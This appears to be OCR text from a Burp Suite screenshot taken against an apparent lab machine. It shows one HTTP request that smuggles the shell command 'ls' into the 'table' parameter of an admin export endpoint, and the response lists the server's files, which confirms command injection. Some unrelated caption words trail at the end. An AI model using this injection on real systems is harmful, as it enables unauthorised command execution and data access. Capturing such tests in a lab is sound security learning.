 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.25:8000 ?
Request
Raw Params Headers Hex
1 GET /admin/export?table=notes/%26ls HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.25:8000/admin
8 Connection: close
9 Cookie: connect.sid=s%3A73afa230-98ee-11ea-89e5-3b3de5cd4feb.sIu85ieB9OkGk3ZVW%2FMz0z8Yavct1TwQVNH37FdS9jA
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: private, no-cache, no-store, must-revalidate
4 Expires: -1
5 Pragma: no-cache
6 Content-Type: application/octet-stream; charset=utf-8
7 Content-Disposition: attachment; filename="&ls-1589804136860"
8 Content-Length: 69
9 ETag: W/"45-t++x6sRdIZ4UG7bwQaVYenLadgc"
10 Date: Mon, 18 May 2020 12:15:36 GMT
11 Connection: close
12
13 hex.db
14 index.js
15 layouts
16 node_modules
17 package.json
18 setup
19 static
20 views
21
minion.jpg
Terminator
swdsaomiao
dayuJoker
dayuHaircu
dayuHoliday
大余安全